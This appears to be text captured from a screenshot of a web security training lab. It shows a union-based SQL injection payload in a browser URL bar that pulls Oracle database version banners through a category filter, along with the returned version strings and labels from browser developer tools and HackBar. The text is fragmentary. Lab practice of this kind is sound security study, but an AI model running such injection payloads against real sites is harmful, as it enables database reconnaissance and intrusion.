 NLSRTL Version 11.2.0.2.0 - Production
1
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
1
PL/SQL Release 11.2.0.2.0 - Production
1
TNS for Linux: Version 11.2.0.2.0 - Production
1
The Splash
Are you one of those people who finds it hard to get going in the morning? Maybe you've tried stretching, or even Yoga
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar
Encoding SQL XSS LFI XXE Other
URL https://0afa003b0425bb2981dbdfd500bc00e1.web-security-academy.net/filter?category=Lifestyle' union select BANNER,'1'  from v$version  --+